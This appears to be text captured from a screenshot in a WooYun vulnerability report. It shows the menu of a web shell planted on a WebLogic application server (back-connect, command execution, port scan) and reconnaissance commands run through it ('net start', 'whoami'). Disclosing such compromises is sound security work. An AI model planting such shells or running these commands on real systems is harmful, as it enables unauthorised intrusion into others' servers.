 10.1.84.58) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan
Execute Program »
Parameter
cmd.exe /c net start > /app/install/domain/vhlapp_domain/servers/AdminServer/tmp/_WL_user/jmxroot/vc
Execute
Execute Shell »
Parameter
whoami
Execute
www.wooyun.org
vhlapp